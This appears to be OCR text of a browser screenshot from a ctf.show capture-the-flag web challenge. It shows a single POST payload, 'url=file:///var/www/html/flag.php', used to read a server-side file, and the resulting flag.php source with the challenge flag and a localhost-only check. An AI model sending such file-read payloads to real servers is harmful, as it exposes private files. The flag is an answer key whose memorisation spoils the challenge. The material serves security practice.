 http://136ebfbe-23e6-4ab0-b743-04f9dc2b463b.challenge.ctf.show/ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://13...tf.show/ http://136ebfbe-... http://136ebfbe-...
view-source:http://136ebfbe-23e6-4ab0-b743-04f9dc2b463b.challeng Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://136ebfbe-23e6-4ab0-b743-04f9dc2b463b.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data url=file:///var/www/html/flag.php
14 </code><?php
15
16 $flag="ctfshow{ce23476e-a8be-4112-8d91-de0b66d74d16}";
17 if($_SERVER['REMOTE_ADDR']=='127.0.0.1'){
18 echo $flag;
19 }
20 else{
21 die("非本地用户禁止访问");
22 }
23 ?>
24
Done pr